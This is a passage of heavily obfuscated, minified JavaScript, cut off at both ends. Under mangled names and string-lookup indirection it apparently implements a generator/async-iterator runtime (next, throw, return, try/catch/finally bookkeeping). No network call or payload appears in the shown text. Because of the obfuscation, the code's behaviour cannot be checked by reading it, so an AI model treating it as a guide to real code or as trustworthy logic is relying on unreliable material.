A0()[hO(t6)],WE([],[][[]]))?A0()[hO(XH)](K0,Vg(Vg(CW)),UX):A0()[hO(QH)].apply(null,[YYk,z5,bSk]),typeof Bk[rh()[cD(Oj)](ld,GD,cq)][A0()[hO(X2)].call(null,MA,YA,I9)])?function(sJ){return YH.apply(this,[Wk,arguments]);}:function(vc){return YH.apply(this,[Fv,arguments]);};var J8k;return WF.pop(),J8k=NYk(kAk),J8k;};var BZk=function(){"use strict";var r2k=function(SIk,dwk,G7k){return Sz.apply(this,[K1,arguments]);};var VOk=function(Yjk,DHk,L5k,sCk){WF.push(mq);var WAk=DHk&&wb(DHk[A0()[hO(nh)].call(null,FY,Vg(TL),Q2)],S5k)?DHk:S5k;var Z8k=Bk[fZ(typeof rh()[cD(QH)],WE('',[][[]]))?rh()[cD(dZ)](Dj,nK,E8):rh()[cD(MF)].call(null,c6,dFk,JJ)][rh()[cD(M0)](Vg(Vg([])),km,bY)](WAk[A0()[hO(nh)].call(null,FY,Vg(Vg(CW)),Q2)]);var dYk=new Mhk(sCk||[]);Ejk(Z8k,fZ(typeof rh()[cD(S6)],WE([],[][[]]))?rh()[cD(hd)](nJ,Eh,AN):rh()[cD(MF)].call(null,YA,QBk,bNk),Sz(sU,[GM()[n9(PC)].call(null,xr,br,XZ,PC),Mjk(Yjk,L5k,dYk)]));var mJk;return WF.pop(),mJk=Z8k,mJk;};var S5k=function(){};var KJk=function(){};var XOk=function(){};var LYk=function(rAk,cNk){function V8k(hjk,shk,Cdk,qNk){var Iqk=YH(mk,[rAk[hjk],rAk,shk]);WF.push(d0);if(fZ(zD(typeof A0()[hO(hJ)],'undefined')?A0()[hO(QH)](Pt,pJ,tIk):A0()[hO(hd)](tJ,YA,IX),Iqk[PF()[fz(pW)](FD,FQk)])){var R8k=Iqk[rh()[cD(UG)](sm,D8,zK)],A8k=R8k[zD(typeof GM()[n9(tJ)],'undefined')?GM()[n9(gg)].call(null,Kr,FD,U7k,VW):GM()[n9(PC)].apply(null,[xr,Vg(Vg(TL)),VC,IO])];var Idk;return Idk=A8k&&KD(A0()[hO(Ez)](LY,hd,Km),NYk(A8k))&&JJk.call(A8k,fZ(typeof PF()[fz(hJ)],WE([],[][[]]))?PF()[fz(XH)](hJ,lVk):PF()[fz(D5)](gpk,jvk))?cNk[A0()[hO(UG)](Pvk,XH,WN)](A8k[PF()[fz(XH)](hJ,lVk)])[rh()[cD(b0)](Zn,BT,gH)](function(cCk){WF.push(Ld);V8k(zD(typeof rh()[cD(xc)],WE([],[][[]]))?rh()[cD(MF)](Mm,c6,KPk):rh()[cD(hJ)](Fq,JL,g3),cCk,Cdk,qNk);WF.pop();},function(YCk){WF.push(S2);V8k(A0()[hO(hd)].call(null,tJ,RD,kE),YCk,Cdk,qNk);WF.pop();}):cNk[A0()[hO(UG)].call(null,Pvk,n5,WN)](A8k)[zD(typeof rh()[cD(Oj)],'undefined')?rh()[cD(MF)].apply(null,[gg,J8,tlk]):rh()[cD(b0)](xc,BT,gH)](function(Chk){WF.push(Dc);R8k[GM()[n9(PC)](xr,E8,C8k,z5)]=Chk,Cdk(R8k);WF.pop();},function(NNk){WF.push(Bvk);var Sjk;return Sjk=V8k(A0()[hO(hd)].apply(null,[tJ,pJ,rs]),NNk,Cdk,qNk),WF.pop(),Sjk;}),WF.pop(),Idk;}qNk(Iqk[rh()[cD(UG)](z2,D8,zK)]);WF.pop();}var lCk;WF.push(Ot);Ejk(this,rh()[cD(hd)](PC,EW,AN),Sz(sU,[GM()[n9(PC)].apply(null,[xr,t6,s6,x9]),function Gqk(Z5k,k0k){var UAk=function(){return new cNk(function(rYk,Djk){V8k(Z5k,k0k,rYk,Djk);});};var Uhk;WF.push(hd);return Uhk=lCk=lCk?lCk[rh()[cD(b0)](X2,n2,gH)](UAk,UAk):UAk(),WF.pop(),Uhk;}]));WF.pop();};var X5k=function(Pfk){return Sz.apply(this,[mx,arguments]);};var LJk=function(qlk){return Sz.apply(this,[fk,arguments]);};var Mhk=function(J5k){WF.push(w5k);this[A0()[hO(qr)].apply(null,[ZH,VW,m2])]=[Sz(sU,[BY()[Hr(gg)](DA,Um,nJ,PH,Rc,NUk),A0()[hO(z5)](Dc,ld,Odk)])],J5k[rh()[cD(sm)].call(null,Zn,jG,QH)](X5k,this),this[CJ()[Qj(M0)].apply(null,[O2,lO,QH,HSk])](Vg(CW));WF.pop();};var Nqk=function(dOk){WF.push(v6k);if(dOk||zD(GM()[n9(dZ)](wZ,nJ,TD,s3),dOk)){var MAk=dOk[Hhk];if(MAk){var hHk;return WF.pop(),hHk=MAk.call(dOk),hHk;}if(KD(WA()[V0(VF)].apply(null,[D5,S6,Zn,qY,t6,Krk]),typeof dOk[rh()[cD(hJ)](gg,h9,g3)])){var p6k;return WF.pop(),p6k=dOk,p6k;}if(Vg(Bk[zD(typeof CJ()[Qj(xc)],WE([],[][[]]))?CJ()[Qj(TL)](NPk,Rj,XH,n2):CJ()[Qj(tJ)](O2,lVk,MA,MN)](dOk[A0()[hO(CW)].call(null,RC,Vg(TL),J5)]))){var XJk=R8(TL),QAk=function Jsk(){WF.push(bq);for(;Wz(++XJk,dOk[A0()[hO(CW)].apply(null,[RC,hd,BIk])]);)if(JJk.call(dOk,XJk)){var tNk;return Jsk[GM()[n9(PC)](xr,D5,Lmk,t6)]=dOk[XJk],Jsk[GM()[n9(W0)].call(null,Oj,Vg([]),qhk,YC)]=Vg(BC[TL]),WF.pop(),tNk=Jsk,tNk;}Jsk[GM()[n9(PC)](xr,X2,Lmk,dZ)]=cnk;Jsk[GM()[n9(W0)](Oj,pN,qhk,Vg({}))]=Vg(CW);var q2k;return WF.pop(),q2k=Jsk,q2k;};var ddk;return ddk=QAk[fZ(typeof rh()[cD(Zn)],WE([],[][[]]))?rh()[cD(hJ)](Vg(Vg({})),h9,g3):rh()[cD(MF)](d6,EN,SOk)]=QAk,WF.pop(),ddk;}}throw new (Bk[A0()[hO(jC)](Tn,pJ,K2)])(WE(NYk(dOk),GM()[n9(IJ)](YA,Vg(TL),Bd,Um)));};WF.push(dd);BZk=function IAk(){return P5k;};var cnk;var P5k={};var whk=Bk[rh()[cD(dZ)](Vg(CW),sIk,E8)][A0()[hO(nh)].call(null,FY,VN,E3)];var JJk=whk[A0()[hO(BH)](n0,X2,dn)];var Ejk=Bk[rh()[cD(dZ)](Br,sIk,E8)][zD(typeof CJ()[Qj(xc)],WE(GM()[n9(dZ)](wZ,xc,Tq,Vg(Vg(CW))),[][[]]))?CJ()[Qj(TL)].apply(null,[tFk,Ed,TN,FJ]):CJ()[Qj(CW)](Oj,EC,pY,qH)]||function(T3,Y8,Pd){return YH.apply(this,[KV,arguments]);};var Ddk=KD(WA()[V0(VF)](D5,VN,S2,sm,t6,dnk),typeof Bk[rh()[cD(Oj)](Ed,lE,cq)])?Bk[rh()[cD(Oj)](jC,lE,cq)]:{};var Hhk=Ddk[A0()[hO(X2)](MA,sm,DH)]||rh()[cD(pY)].apply(null,[NH,D8,Zn]);var GNk=Ddk[GM()[n9(pC)].apply(null,[JPk,Vg(Vg({})),Wj,s3])]||PF()[fz(YA)](cq,VJk);var wJk=Ddk[GM()[n9(Oj)](WJ,PH,Zg,nh)]||(zD(typeof A0()[hO(X2)],WE([],[][[]]))?A0()[hO(QH)].call(null,I2k,FD,fHk):A0()[hO(pY)].call(null,wIk,Vg(Vg([])),JZk));try{var V5k=WF.length;var dAk=Vg(Vg(vS));r2k({},GM()[n9(dZ)](wZ,k3,Tq,Vg(CW)));}catch(Lrk){WF.splice(cE(V5k,TL),Infinity,dd);r2k=function(LA,r2,C2){return YH.apply(this,[Lf,arguments]);};}P5k[PF()[fz(S6)].call(null,qY,Ig)]=VOk;var lYk=PF()[fz(IJ)].apply(null,[I8,v6k]);var MYk=rh()[cD(Tn)](dA,sUk,z5);var m2k=PF()[fz(z2)](xC,SY);var XAk=zD(typeof PF()[fz(VF)],WE('',[][[]]))?PF()[fz(D5)](D9k,R7k):PF()[fz(t6)](dZ,Bd);var Esk={};var Mnk={};r2k(Mnk,Hhk,function(){return YH.apply(this,[Zl,arguments]);});var Nhk=Bk[rh()[cD(dZ)](wr,sIk,E8)][GM()[n9(c6)](pW,Ez,Zq,Vg(Vg(CW)))];var vAk=Nhk&&Nhk(Nhk(Nqk([])));vAk&&fZ(vAk,whk)&&JJk.call(vAk,Hhk)&&(Mnk=vAk);var AYk=XOk[A0()[hO(nh)].apply(null,[FY,d0,E3])]=S5k[A0()[hO(nh)].call(null,FY,qr,E3)]=Bk[rh()[cD(dZ)](Vg(Vg({})),sIk,E8)][rh()[cD(M0)](nJ,Or,bY)](Mnk);function Gdk(MOk){WF.push(nCk);[rh()[cD(hJ)](cC,IE,g3),fZ(typeof A0()[hO(D5)],WE([],[][[]]))?A0()[hO(hd)](tJ,Vg(Vg({})),js):A0()[hO(QH)].apply(null,[Dvk,b0,rfk]),PF()[fz(PH)](DA,J6k)][rh()[cD(sm)].apply(null,[Vg(Vg({})),UO,QH])](function(Y5k){r2k(MOk,Y5k,function(M8k){WF.push(Bd);var C6k;return C6k=this[rh()[cD(hd)].call(null,Rc,Y9,AN)](Y5k,M8k),WF.pop(),C6k;});});WF.pop();}function Mjk(Qrk,msk,JYk){var FNk=lYk;return function(Ink,EHk){WF.push(S5);if(zD(FNk,m2k))throw new (Bk[A0()[hO(Dj)](YO,Vg(TL),Lpk)])(BY()[Hr(dZ)].apply(null,[CX,MA,b5,S2,S6,KJ]));if(zD(FNk,XAk)){if(zD(A0()[hO(hd)].call(null,tJ,Vg({}),Hb),Ink))throw EHk;var rJk;return rJk=Sz(sU,[GM()[n9(PC)](xr,Vg(Vg(CW)),q0,qY),cnk,GM()[n9(W0)].call(null,Oj,c6,mb,Um),Vg(CW)]),WF.pop(),rJk;}for(JYk[CJ()[Qj(Ur)](Um,M0,UG,rWk)]=Ink,JYk[rh()[cD(UG)].apply(null,[hN,M2,zK])]=EHk;;){var tqk=JYk[rh()[cD(qr)](S2,dT,br)];if(tqk){var GJk=AOk(tqk,JYk);if(GJk){if(zD(GJk,Esk))continue;var Kjk;return WF.pop(),Kjk=GJk,Kjk;}}if(zD(rh()[cD(hJ)](UG,m2,g3),JYk[CJ()[Qj(Ur)](Um,M0,VN,rWk)]))JYk[A0()[hO(Tn)].apply(null,[t6,W0,rK])]=JYk[GM()[n9(Qc)](NPk,Vg({}),MN,Vg(Vg([])))]=JYk[zD(typeof rh()[cD(PH)],WE('',[][[]]))?rh()[cD(MF)].call(null,RD,Vr,VEk):rh()[cD(UG)](Vg(TL),M2,zK)];else if(zD(A0()[hO(hd)](tJ,VW,Hb),JYk[CJ()[Qj(Ur)](Um,M0,X2,rWk)])){if(zD(FNk,lYk))throw FNk=XAk,JYk[rh()[cD(UG)](RD,M2,zK)];JYk[fZ(typeof rh()[cD(Um)],'undefined')?rh()[cD(z5)](Tn,Wg,Pt):rh()[cD(MF)].call(null,Vg(Vg([])),Ylk,vIk)](JYk[rh()[cD(UG)].apply(null,[j3,M2,zK])]);}else zD(PF()[fz(PH)](DA,NUk),JYk[CJ()[Qj(Ur)](Um,M0,CX,rWk)])&&JYk[GM()[n9(VW)].apply(null,[CX,qN,Dg,Vg([])])](PF()[fz(PH)](DA,NUk),JYk[rh()[cD(UG)].apply(null,[W0,M2,zK])]);FNk=m2k;var Ahk=YH(mk,[Qrk,msk,JYk]);if(zD(TW()[Az(GK)].call(null,x9,Um,sm,Cr,rH,Mm),Ahk[PF()[fz(pW)](FD,bj)])){if(FNk=JYk[GM()[n9(W0)](Oj,kJ,mb,cC)]?XAk:MYk,zD(Ahk[fZ(typeof rh()[cD(QH)],WE('',[][[]]))?rh()[cD(UG)](Vg({}),M2,zK):rh()[cD(MF)](Vg(CW),GKk,zT)],Esk))continue;var l2k;return l2k=Sz(sU,[GM()[n9(PC)](xr,RD,q0,Ur),Ahk[zD(typeof rh()[cD(IJ)],WE([],[][[]]))?rh()[cD(MF)](Vg({}),pn,k3):rh()[cD(UG)](tH,M2,zK)],GM()[n9(W0)](Oj,QH,mb,Vg([])),JYk[GM()[n9(W0)](Oj,Br,mb,Vg(TL))]]),WF.pop(),l2k;}zD(A0()[hO(hd)].call(null,tJ,Vg(Vg({})),Hb),Ahk[zD(typeof PF()[fz(Ur)],WE([],[][[]]))?PF()[fz(D5)].call(null,JZk,ld):PF()[fz(pW)](FD,bj)])&&(FNk=XAk,JYk[CJ()[Qj(Ur)](Um,M0,GK,rWk)]=A0()[hO(hd)](tJ,VW,Hb),JYk[rh()[cD(UG)].apply(null,[j3,M2,zK])]=Ahk[fZ(typeof rh()[cD(S6)],WE([],[][[]]))?rh()[cD(UG)].call(null,RY,M2,zK):rh()[cD(MF)].apply(null,[Ez,TEk,kJ])]);}WF.pop();};}function AOk(j5k,f6k){WF.push(ZH);var z2k=f6k[CJ()[Qj(Ur)](Um,M0,E8,fUk)];var zOk=j5k[A0()[hO(X2)](MA,xc,mOk)][z2k];if(zD(zOk,cnk)){var RHk;return f6k[rh()[cD(qr)].apply(null,[Mm,sRk,br])]=null,zD(A0()[hO(hd)](tJ,Vg(Vg(TL)),bW),z2k)&&j5k[A0()[hO(X2)](MA,wr,mOk)][fZ(typeof PF()[fz(VF)],WE('',[][[]]))?PF()[fz(PH)](DA,mOk):PF()[fz(D5)](ljk,KJ)]&&(f6k[CJ()[Qj(Ur)](Um,M0,CX,fUk)]=PF()[fz(PH)](DA,mOk),f6k[rh()[cD(UG)].apply(null,[Vg(Vg(CW)),WH,zK])]=cnk,AOk(j5k,f6k),zD(fZ(typeof A0()[hO(M0)],WE([],[][[]]))?A0()[hO(hd)](tJ,VF,bW):A0()[hO(QH)](w5k,CW,LRk),f6k[CJ()[Qj(Ur)](Um,M0,m0,fUk)]))||fZ(PF()[fz(PH)](DA,mOk),z2k)&&(f6k[CJ()[Qj(Ur)](Um,M0,QH,fUk)]=A0()[hO(hd)](tJ,Um,bW),f6k[rh()[cD(UG)].call(null,Vg({}),WH,zK)]=new (Bk[A0()[hO(jC)](Tn,Ij,Hwk)])(WE(WE(rh()[cD(Zn)].apply(null,[TL,sUk,MA]),z2k),zD(typeof GM()[n9(XH)],'undefined')?GM()[n9(gg)](sIk,Ed,RPk,Vg(TL)):GM()[n9(CX)].apply(null,[Kj,YA,KGk,c6])))),WF.pop(),RHk=Esk,RHk;}var hAk=YH(mk,[zOk,j5k[A0()[hO(X2)].apply(null,[MA,Dj,mOk])],f6k[rh()[cD(UG)](kJ,WH,zK)]]);if(zD(A0()[hO(hd)].apply(null,[tJ,O2,bW]),hAk[PF()[fz(pW)].call(null,FD,wXk)])){var qHk;return f6k[CJ()[Qj(Ur)](Um,M0,pJ,fUk)]=A0()[hO(hd)].apply(null,[tJ,W0,bW]),f6k[rh()[cD(UG)].call(null,MA,WH,zK)]=hAk[rh()[cD(UG)].apply(null,[hN,WH,zK])],f6k[rh()[cD(qr)](z2,sRk,br)]=null,WF.pop(),qHk=Esk,qHk;}var K8k=hAk[rh()[cD(UG)](CX,WH,zK)];var BNk;return BNk=K8k?K8k[GM()[n9(W0)](Oj,Vg(TL),L7k,AA)]?(f6k[j5k[zD(typeof A0()[hO(pC)],WE([],[][[]]))?A0()[hO(QH)].call(null,c3,nJ,XRk):A0()[hO(hJ)].call(null,f8,m0,mkk)]]=K8k[GM()[n9(PC)].call(null,xr,j3,bBk,QH)],f6k[fZ(typeof rh()[cD(O2)],WE([],[][[]]))?rh()[cD(hJ)](Vg(Vg({})),g2,g3):rh()[cD(MF)].apply(null,[MA,GJ,JA])]=j5k[A0()[hO(sm)](hj,Nn,LH)],fZ(PF()[fz(PH)](DA,mOk),f6k[CJ()[Qj(Ur)](Um,M0,bq,fUk)])&&(f6k[CJ()[Qj(Ur)].call(null,Um,M0,VW,fUk)]=rh()[cD(hJ)](Rc,g2,g3),f6k[rh()[cD(UG)](qJ,WH,zK)]=cnk),f6k[fZ(typeof rh()[cD(tJ)],WE([],[][[]]))?rh()[cD(qr)].call(null,Nn,sRk,br):rh()[cD(MF)](DA,ZC,Q8)]=null,Esk):K8k:(f6k[CJ()[Qj(Ur)](Um,M0,QH,fUk)]=A0()[hO(hd)].apply(null,[tJ,d6,bW]),f6k[zD(typeof rh()[cD(YA)],WE([],[][[]]))?rh()[cD(MF)](Rc,Aq,gd):rh()[cD(UG)].apply(null,[Nn,WH,zK])]=new (Bk[A0()[hO(jC)].call(null,Tn,E8,Hwk)])(GM()[n9(YA)](M0,nh,Gpk,Vg([]))),f6k[rh()[cD(qr)](Vg(Vg({})),sRk,br)]=null,Esk),WF.pop(),BNk;}KJk[A0()[hO(nh)](FY,I8,E3)]=XOk;Ejk(AYk,rh()[cD(CW)].apply(null,[Vg(TL),J5,X2]),Sz(sU,[fZ(typeof GM()[n9(Tn)],WE('',[][[]]))?GM()[n9(PC)](xr,XH,Yq,Cr):GM()[n9(gg)](xq,Ez,WC,mn),XOk,rh()[cD(tJ)](Oj,WWk,x9),Vg(BC[VF])]));Ejk(XOk,rh()[cD(CW)].call(null,I8,J5,X2),Sz(sU,[GM()[n9(PC)].call(null,xr,m0,Yq,S2),KJk,rh()[cD(tJ)].call(null,Vg(Vg({})),WWk,x9),Vg(CW)]));KJk[GM()[n9(z2)].apply(null,[PH,z2,fW,pY])]=r2k(XOk,wJk,TW()[Az(D5)](tJ,M0,nh,nh,cpk,IJ));P5k[A0()[hO(Zn)](jj,CX,X9)]=function(Gsk){WF.push(Kr);var k2k=KD(WA()[V0(VF)](D5,IJ,nj,Ur,t6,N1k),typeof Gsk)&&Gsk[rh()[cD(CW)](XH,Uw,X2)];var fhk;return fhk=Vg(Vg(k2k))&&(zD(k2k,KJk)||zD(fZ(typeof TW()[Az(D5)],'undefined')?TW()[Az(D5)].apply(null,[Vg(Vg(CW)),M0,sm,Vg(Vg([])),R5,IJ]):TW()[Az(MF)](pC,vY,YA,Vg(Vg({})),KCk,sIk),k2k[GM()[n9(z2)](PH,O2,lz,TN)]||k2k[rh()[cD(RD)](z2,XE,hN)])),WF.pop(),fhk;};P5k[PF()[fz(pY)](T0,CF)]=function(Pqk){WF.push(Wlk);Bk[rh()[cD(dZ)](n5,G0,E8)][PF()[fz(hd)](qr,EGk)]?Bk[zD(typeof rh()[cD(TN)],'undefined')?rh()[cD(MF)].call(null,Mm,U7k,X2):rh()[cD(dZ)].call(null,nj,G0,E8)][fZ(typeof PF()[fz(gg)],WE([],[][[]]))?PF()[fz(hd)](qr,EGk):PF()[fz(D5)](d8,pn)](Pqk,XOk):(Pqk[CJ()[Qj(Ez)](dZ,E8,tJ,D0)]=XOk,r2k(Pqk,wJk,TW()[Az(D5)].apply(null,[Fq,M0,W0,s3,nCk,IJ])));Pqk[A0()[hO(nh)](FY,wW,VO)]=Bk[rh()[cD(dZ)](Vg(Vg(TL)),G0,E8)][rh()[cD(M0)](Vg(Vg(CW)),J6k,bY)](AYk);var Y2k;return WF.pop(),Y2k=Pqk,Y2k;};P5k[TW()[Az(dZ)].call(null,W0,O2,pW,Rc,BO,VW)]=function(OO){return YH.apply(this,[lw,arguments]);};Gdk(LYk[zD(typeof A0()[hO(M0)],WE('',[][[]]))?A0()[hO(QH)](BSk,IO,tOk):A0()[hO(nh)].call(null,FY,RD,E3)]);r2k(LYk[A0()[hO(nh)](FY,AA,E3)],GNk,function(){return YH.apply(this,[qf,arguments]);});P5k[rh()[cD(kJ)].apply(null,[d6,SF,pW])]=LYk;P5k[A0()[hO(j3)].call(null,D5,DA,d6k)]=function(zHk,x5k,Jhk,pJk,ZAk){WF.push(Jvk);zD(UL(CW),ZAk)&&(ZAk=Bk[GM()[n9(t6)].call(null,Jq,cC,I2k,x9)]);var R2k=new LYk(VOk(zHk,x5k,Jhk,pJk),ZAk);var SAk;return SAk=P5k[A0()[hO(Zn)].call(null,jj,kJ,As)](x5k)?R2k:R2k[fZ(typeof rh()[cD(MF)],WE('',[][[]]))?rh()[cD(hJ)](AN,xG,g3):rh()[cD(MF)].apply(null,[Dj,SHk,Imk])]()[zD(typeof rh()[cD(M0)],WE('',[][[]]))?rh()[cD(MF)].call(null,v3,G0,Rd):rh()[cD(b0)].call(null,V8,gfk,gH)](function(jqk){WF.push(T9k);var Thk;return Thk=jqk[GM()[n9(W0)](Oj,Vg(Vg(TL)),Hlk,Tn)]?jqk[GM()[n9(PC)](xr,cC,wXk,z5)]:R2k[rh()[cD(hJ)].call(null,bq,kM,g3)](),WF.pop(),Thk;}),WF.pop(),SAk;};Gdk(AYk);r2k(AYk,wJk,zD(typeof GM()[n9(XH)],WE([],[][[]]))?GM()[n9(gg)](F4k,pC,Glk,mn):GM()[n9(PH)].call(null,d0,n5,MY,Vg({})));r2k(AYk,Hhk,function(){return YH.apply(this,[BS,arguments]);});r2k(AYk,A0()[hO(kJ)](TL,m0,Pg),function(){return YH.apply(this,[Jx,arguments]);});P5k[PF()[fz(UG)](ZH,K2)]=function(p5){return YH.apply(this,[Px,arguments]);};P5k[A0()[hO(Rc)].call(null,AA,hN,qIk)]=Nqk;Mhk[A0()[hO(nh)].call(null,FY,GK,E3)]=Sz(sU,[rh()[cD(CW)](X2,J5,X2),Mhk,CJ()[Qj(M0)](O2,lO,Ed,KMk),function Jrk(snk){WF.push(Yrk);if(this[rh()[cD(s3)].call(null,Vg({}),rG,m8)]=CW,this[rh()[cD(hJ)].call(null,gg,RZ,g3)]=jR[GM()[n9(X2)](RY,VN,QW,Vg(TL))](),this[zD(typeof A0()[hO(s3)],WE([],[][[]]))?A0()[hO(QH)](pO,YC,jA):A0()[hO(Tn)](t6,Vg(TL),VZ)]=this[GM()[n9(Qc)].call(null,NPk,S2,pSk,V8)]=cnk,this[fZ(typeof GM()[n9(CX)],WE('',[][[]]))?GM()[n9(W0)](Oj,dA,HW,Vg(Vg({}))):GM()[n9(gg)].call(null,Nkk,VF,R7k,xc)]=Vg(TL),this[zD(typeof rh()[cD(nh)],WE('',[][[]]))?rh()[cD(MF)].apply(null,[V8,nj,dNk]):rh()[cD(qr)].call(null,TL,s6k,br)]=null,this[fZ(typeof CJ()[Qj(QH)],WE([],[][[]]))?CJ()[Qj(Ur)](Um,M0,qJ,vXk):CJ()[Qj(TL)].call(null,I6,xO,br,AO)]=zD(typeof rh()[cD(Rc)],WE([],[][[]]))?rh()[cD(MF)](UG,fUk,zvk):rh()[cD(hJ)].apply(null,[Vg(CW),RZ,g3]),this[zD(typeof rh()[cD(Um)],WE('',[][[]]))?rh()[cD(MF)](Vg({}),BSk,VEk):rh()[cD(UG)](t6,ME,zK)]=cnk,this[A0()[hO(qr)].call(null,ZH,qN,L9)][rh()[cD(sm)].apply(null,[DA,tE,QH])](LJk),Vg(snk))for(var Qdk in this)zD(rh()[cD(Ur)].call(null,Vg({}),Mlk,Pwk),Qdk[A0()[hO(V8)](d0,pC,VJ)](CW))&&JJk.call(this,Qdk)&&Vg(Bk[fZ(typeof CJ()[Qj(Ur)],'undefined')?CJ()[Qj(tJ)](O2,lVk,dA,cwk):CJ()[Qj(TL)].call(null,T0,wsk,v3,MKk)](N6(Qdk[A0()[hO(s3)].call(null,B0,Ij,JG)](TL))))&&(this[Qdk]=cnk);WF.pop();},PF()[fz(Tn)](Jxk,nrk),function(){return YH.apply(this,[AB,arguments]);},rh()[cD(z5)].call(null,kJ,W2,Pt),function Pnk(HAk){WF.push(dr);if(this[zD(typeof GM()[n9(PC)],'undefined')?GM()[n9(gg)].call(null,GK,E8,Pj,sm):GM()[n9(W0)].apply(null,[Oj,Vg(Vg([])),nc,Vg(Vg(CW))])])throw HAk;var kHk=this;function k6k(sjk,T5k){WF.push(Bc);sYk[PF()[fz(pW)](FD,HY)]=zD(typeof A0()[hO(MF)],WE([],[][[]]))?A0()[hO(QH)](Kj,Vg(Vg({})),qH):A0()[hO(hd)](tJ,Qc,UE);sYk[rh()[cD(UG)].call(null,kJ,cz,zK)]=HAk;kHk[rh()[cD(hJ)].call(null,TN,YL,g3)]=sjk;T5k&&(kHk[CJ()[Qj(Ur)](Um,M0,GK,Wwk)]=rh()[cD(hJ)](d6,YL,g3),kHk[rh()[cD(UG)](AA,cz,zK)]=cnk);var S8k;return WF.pop(),S8k=Vg(Vg(T5k)),S8k;}for(var tJk=cE(this[A0()[hO(qr)].call(null,ZH,v3,GLk)][A0()[hO(CW)](RC,FD,glk)],BC[TL]);Fz(tJk,CW);--tJk){var Khk=this[A0()[hO(qr)].apply(null,[ZH,mN,GLk])][tJk],sYk=Khk[rh()[cD(j3)].apply(null,[CX,Nr,TL])];if(zD(A0()[hO(z5)].call(null,Dc,t6,x5),Khk[BY()[Hr(gg)].call(null,mN,Um,nJ,bq,Qr,Wdk)])){var Yqk;return Yqk=k6k(GM()[n9(pY)](dbk,TN,WC,AN)),WF.pop(),Yqk;}if(AH(Khk[zD(typeof BY()[Hr(O2)],'undefined')?BY()[Hr(O2)].apply(null,[RD,LXk,URk,c6,gg,jFk]):BY()[Hr(gg)](pW,Um,nJ,Um,Vg(Vg(CW)),Wdk)],this[rh()[cD(s3)].apply(null,[kJ,p9k,m8])])){var vNk=JJk.call(Khk,A0()[hO(b0)].call(null,Sj,xc,WSk)),jrk=JJk.call(Khk,fZ(typeof GM()[n9(b0)],'undefined')?GM()[n9(S6)].call(null,FY,RY,NT,YA):GM()[n9(gg)].call(null,tfk,Vg(TL),rZk,Vg({})));if(vNk&&jrk){if(Wz(this[zD(typeof rh()[cD(tH)],'undefined')?rh()[cD(MF)].call(null,Qc,jA,bN):rh()[cD(s3)](VF,p9k,m8)],Khk[fZ(typeof A0()[hO(c6)],WE('',[][[]]))?A0()[hO(b0)](Sj,mn,WSk):A0()[hO(QH)](Rn,Br,HPk)])){var Wsk;return Wsk=k6k(Khk[fZ(typeof A0()[hO(j3)],WE('',[][[]]))?A0()[hO(b0)].call(null,Sj,Vg(CW),WSk):A0()[hO(QH)](H5,d6,w5k)],Vg(CW)),WF.pop(),Wsk;}if(Wz(this[rh()[cD(s3)](Vg(Vg({})),p9k,m8)],Khk[GM()[n9(S6)](FY,Vg({}),NT,CW)])){var frk;return frk=k6k(Khk[zD(typeof GM()[n9(UG)],WE('',[][[]]))?GM()[n9(gg)](x0,nh,fH,Br):GM()[n9(S6)].apply(null,[FY,O2,NT,Vg(Vg(CW))])]),WF.pop(),frk;}}else if(vNk){if(Wz(this[rh()[cD(s3)](Vg([]),p9k,m8)],Khk[A0()[hO(b0)](Sj,Vg(CW),WSk)])){var ZYk;return ZYk=k6k(Khk[A0()[hO(b0)](Sj,Vg(Vg(TL)),WSk)],Vg(CW)),WF.pop(),ZYk;}}else{if(Vg(jrk))throw new (Bk[A0()[hO(Dj)](YO,nj,Gpk)])(fZ(typeof A0()[hO(z2)],WE([],[][[]]))?A0()[hO(Fq)](sRk,wr,nrk):A0()[hO(QH)](Wr,Nn,Rn));if(Wz(this[rh()[cD(s3)].apply(null,[tJ,p9k,m8])],Khk[GM()[n9(S6)].apply(null,[FY,Vg(Vg(CW)),NT,qr])])){var UCk;return UCk=k6k(Khk[GM()[n9(S6)](FY,Qc,NT,Vg(Vg(TL)))]),WF.pop(),UCk;}}}}WF.pop();},fZ(typeof GM()[n9(RD)],WE('',[][[]]))?GM()[n9(VW)].apply(null,[CX,RY,AD,qY]):GM()[n9(gg)].call(null,AZ,nJ,B4k,t6),function lOk(Bhk,Fsk){WF.push(ln);for(var fjk=cE(this[A0()[hO(qr)](ZH,z2,Fm)][A0()[hO(CW)].call(null,RC,S6,Vr)],TL);Fz(fjk,BC[VF]);--fjk){var pCk=this[A0()[hO(qr)](ZH,Vg(Vg([])),Fm)][fjk];if(AH(pCk[BY()[Hr(gg)].apply(null,[VW,Um,nJ,nh,E8,bYk])],this[rh()[cD(s3)](Ed,gb,m8)])&&JJk.call(pCk,GM()[n9(S6)].call(null,FY,j3,WC,Cr))&&Wz(this[rh()[cD(s3)](mN,gb,m8)],pCk[GM()[n9(S6)](FY,Vg(Vg(CW)),WC,AA)])){var FYk=pCk;break;}}FYk&&(zD(PF()[fz(hJ)](Fxk,Rb),Bhk)||zD(WA()[V0(D5)](D5,Vg(Vg([])),v3,c6,fH,JMk),Bhk))&&AH(FYk[BY()[Hr(gg)](PC,Um,nJ,YA,d0,bYk)],Fsk)&&AH(Fsk,FYk[GM()[n9(S6)](FY,Cr,WC,X2)])&&(FYk=null);var zJk=FYk?FYk[fZ(typeof rh()[cD(Zn)],WE('',[][[]]))?rh()[cD(j3)](nh,jO,TL):rh()[cD(MF)](Vg(Vg(TL)),qGk,YN)]:{};zJk[PF()[fz(pW)].apply(null,[FD,N8])]=Bhk;zJk[rh()[cD(UG)].call(null,pW,dL,zK)]=Fsk;var CYk;return CYk=FYk?(this[CJ()[Qj(Ur)].apply(null,[Um,M0,AN,lN])]=rh()[cD(hJ)].apply(null,[hN,Fs,g3]),this[fZ(typeof rh()[cD(V8)],WE([],[][[]]))?rh()[cD(hJ)].call(null,br,Fs,g3):rh()[cD(MF)](pN,fJ,Uc)]=FYk[GM()[n9(S6)](FY,GK,WC,c6)],Esk):this[CJ()[Qj(RD)](D5,gYk,xc,JMk)](zJk),WF.pop(),CYk;},CJ()[Qj(RD)](D5,gYk,n5,jFk),function zqk(Dhk,GAk){WF.push(I1k);if(zD(A0()[hO(hd)](tJ,I8,Tb),Dhk[PF()[fz(pW)](FD,C3)]))throw Dhk[rh()[cD(UG)](Um,bj,zK)];zD(fZ(typeof PF()[fz(O2)],WE('',[][[]]))?PF()[fz(hJ)].call(null,Fxk,S8):PF()[fz(D5)](CW,jIk),Dhk[PF()[fz(pW)].apply(null,[FD,C3])])||zD(fZ(typeof 